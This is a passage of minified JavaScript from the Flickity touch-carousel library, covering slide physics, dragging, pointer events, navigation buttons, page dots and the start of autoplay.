e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"‹",rightArrowText:"›"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new 